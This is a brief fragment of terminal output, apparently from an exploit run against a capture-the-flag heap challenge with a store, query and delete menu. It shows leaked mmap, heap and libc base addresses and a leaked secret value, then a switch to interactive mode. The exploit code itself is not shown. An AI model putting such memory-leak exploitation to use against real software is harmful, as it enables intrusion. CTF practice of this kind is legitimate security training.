 b'4: exit\n'
b'option: '
[*] mmap base: 0x7fb33a53a000
[*] chunk address: 0x5604f4161cb0
[*] heap base: 0x5604f57b8000
[*] libc base: 0x7fb33a53e000
[*] secret: 0xfa7608873832da61
[*] Switching to interactive mode
ok
1: store
2: query
3: delete
4: exit